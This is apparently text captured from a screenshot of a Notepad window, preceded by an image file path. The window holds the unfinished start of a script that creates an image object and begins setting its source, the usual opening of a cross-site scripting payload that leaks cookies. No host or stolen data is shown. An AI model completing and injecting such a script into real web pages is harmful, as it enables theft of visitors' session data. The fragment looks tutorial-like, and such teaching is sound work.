 *Untitled - Notepad
File Edit Format View Help
<script>
var i= new Image();
i.src=
</script>
Ln 11, Col 7 290% Windows (CRLF) UTF-8